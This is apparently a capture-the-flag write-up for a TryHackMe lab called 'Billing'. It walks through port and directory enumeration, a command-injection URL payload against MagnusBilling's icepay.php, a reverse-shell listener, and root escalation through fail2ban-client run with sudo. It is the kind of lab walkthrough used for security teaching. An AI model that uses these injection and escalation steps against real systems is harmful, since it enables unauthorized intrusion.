Billing
Intro
In this CTF challenge, the initial foothold was gained through a Command Injection vulnerability, which allowed for a reverse shell and, consequently, access to the server. Subsequently, privilege escalation to root was achieved by identifying and exploiting a binary with insecurely configured permissions.
Reconnaissance/Enumeration
The reconnaissance phase began with a SYN Scan on the target to identify open ports. With the list of active ports, a subsequent scan was performed to enumerate the services and their respective versions, using the Banner Grabbing technique.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
┌──(root㉿estudos)-[/home/alex]
└─# nmap -Pn -sS --open billing.thm
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-20 18:12 -03
Nmap scan report for billing.thm (10.201.96.248)
Host is up (0.28s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
Nmap done: 1 IP address (1 host up) scanned in 2.99 seconds
┌──(root㉿estudos)-[/home/alex]
└─# nmap -Pn -sS --open -p- billing.thm
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-20 18:12 -03
Nmap scan report for billing.thm (10.201.96.248)
Host is up (0.27s latency).
Not shown: 65528 closed tcp ports (reset), 3 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
5038/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 89.78 seconds
──(root㉿estudos)-[/home/alex]
└─# nmap -Pn -sV -p 22,80,3306,5038 billing.thm
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-20 18:46 -03
Nmap scan report for billing.thm (10.201.96.248)
Host is up (0.32s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u6 (protocol 2.0)
80/tcp open http Apache httpd 2.4.62 ((Debian))
3306/tcp open mysql MariaDB 10.3.23 or earlier (unauthorized)
5038/tcp open asterisk Asterisk Call Manager 2.10.6
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.99 seconds
Analysis of the web service revealed additional technologies employed by the service. Through enumeration of the application running on the server (Apache), it was possible to fingerprint the underlying platform even before the homepage finished loading: System MagnusBilling

With the web application’s fingerprint established, the investigation was directed toward searching for known vulnerabilities and public documentation. The objective of this phase was to identify default directories, endpoints, or configuration files associated with this specific technology.
Dork: system magnusbilling files
Locating the application’s official source code repository was a crucial step. This allowed for mapping the complete file and directory structure, enabling the search for sensitive endpoints, scripts, or configuration files that would be present in the instance running on the web server.
Repository: https://github.com/magnussolution/magnusbilling7

Analyzing the README.md file, present in the repository, made it possible to precisely determine the application’s version that was deployed in the production environment. This information was fundamental for guiding the search for known vulnerabilities.

To complement the technology mapping, the Wappalyzer extension was used. The tool corroborated previous findings and revealed additional components of the application’s stack, such as the web framework and client-side libraries.
Directory enumeration on the web server. This stage aimed to discover hidden resources and potential new vectors for exploitation.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
┌──(root㉿estudos)-[/home/alex]
└─# ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -u http://billing.thm/mbilling/FUZZ -fs 30760
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://billing.thm/mbilling/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 30760
________________________________________________
archive [Status: 301, Size: 321, Words: 20, Lines: 10, Duration: 258ms]
resources [Status: 301, Size: 323, Words: 20, Lines: 10, Duration: 261ms]
assets [Status: 301, Size: 320, Words: 20, Lines: 10, Duration: 257ms]
lib [Status: 301, Size: 317, Words: 20, Lines: 10, Duration: 271ms]
tmp [Status: 301, Size: 317, Words: 20, Lines: 10, Duration: 266ms]
LICENSE [Status: 200, Size: 7652, Words: 1404, Lines: 166, Duration: 259ms]
protected [Status: 403, Size: 276, Words: 20, Lines: 10, Duration: 262ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
Exploitation By cross-referencing the enumerated web application with public vulnerability databases, a Proof of Concept (PoC) was identified for exploiting a Command Injection flaw.
1
2
Dork: system magnusbilling vuln exploitdb
Exploit: https://www.exploit-db.com/exploits/52170

The analysis of the Proof of Concept (PoC) indicated the specific parameter that served as the attack vector. It was then validated that this same parameter was present and accessible in the target application: /billing.thm/mbilling/lib/icepay/icepay.php

The enumeration phase revealed that the target system runs Linux (Debian), which indicated that the default web service directory would be /var/www/html. It was identified that the /tmp directory, being universally writable on Linux systems, was a more reliable vector for writing files.
Based on this, the Proof of Concept (PoC) was adjusted: the payload was modified to save its output file in the mbilling/tmp directory, ensuring write permission and the success of the exploitation.
1
http://billing.thm/mbilling/lib/icepay/icepay.php?democ=testfile; id > /var/www/html/mbilling/tmp/injected.txt

Once remote command execution was validated, the Command Injection vulnerability was exploited to gain interactive access to the system. To achieve this, a payload was executed that established a reverse shell to the attacker’s machine, consolidating control over the server.
The next step was to stabilize the shell. This process consisted of upgrading the initial connection to a fully interactive pseudo-terminal (TTY), allowing for the execution of complex commands and job control.
1
2
3
4
5
1. python3 -c 'import pty;pty.spawn("/bin/bash")'
2. export TERM=xterm
3. Ctrl + Z
4. stty raw -echo; fg
5. stty rows 38 columns 116
With an interactive and stable shell in hand, it was possible to begin the internal reconnaissance phase on the system. This enumeration of the environment led to the location and capture of the first flag, completing the initial objective of accessing the server.
1
2
3
4
5
6
7
8
9
asterisk@ip-10-201-105-30:/var/www/html/mbilling/lib/icepay$ cd /home/
asterisk@ip-10-201-105-30:/home$ ls
debian magnus ssm-user
asterisk@ip-10-201-105-30:/home$ cd magnus/
asterisk@ip-10-201-105-30:/home/magnus$ ls
Desktop Documents Downloads Music Pictures Public Templates Videos user.txt
asterisk@ip-10-201-105-30:/home/magnus$ cat user.txt
THM{Redacted}
asterisk@ip-10-201-105-30:/home/magnus$
Post-Exploitation to Root

The privilege escalation phase began with enumerating the sudo permissions assigned to the asterisk user. Analysis of the sudo -l command’s output revealed that a specific binary could be executed with elevated privileges, which was immediately identified as a vector for gaining root access.
1
2
3
4
5
6
7
8
9
10
asterisk@ip-10-201-105-30:/home/magnus$ sudo -l
Matching Defaults entries for asterisk on ip-10-201-105-30:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
Runas and Command-specific defaults for asterisk:
Defaults!/usr/bin/fail2ban-client !requiretty
User asterisk may run the following commands on ip-10-201-105-30:
(ALL) NOPASSWD: /usr/bin/fail2ban-client
asterisk@ip-10-201-105-30:/home/magnus$

The escalation vector exploited the operational logic of fail2ban, which relies on the execution of predefined “actions”. Since the binary could be executed via sudo, the strategy consisted of creating and invoking a malicious action that, instead of applying a firewall rule, instantiated a new shell (/bin/bash), thereby inheriting root privileges.
It was confirmed that the fail2ban service was active on the system. Subsequent analysis of the configuration identified an enabled jail for the SSH service (sshd), which was selected as the trigger mechanism for the exploit.
The strategy then consisted of creating a new malicious “action” associated with this jail. Instead of banning an IP, this action was configured to execute a reverse shell payload, establishing a connection back to the attacker’s machine and granting access with root privileges.
On the attacker’s machine, a listener was set to await the reverse connection.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(root㉿estudos)-[/home/alex]
└─# nc -vlnp XX
listening on [any] XX ...
connect to [Redacted] from (UNKNOWN) [10.201.105.30] 51288
bash: cannot set terminal process group (3873): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-10-201-105-30:/# cd /root
cd /root
root@ip-10-201-105-30:/root# ls
ls
filename
passwordMysql.log
root.txt
root@ip-10-201-105-30:/root# cat root.txt
cat root.txt
THM{Redacted}
Conclusion
The resolution of this CTF demonstrated the critical interconnection between application vulnerabilities and system misconfigurations. Success required not only exploiting Command Injection for initial access but also an in-depth analysis of fail2ban’s mechanics to abuse excessive sudo permissions, illustrating a complex privilege escalation vector.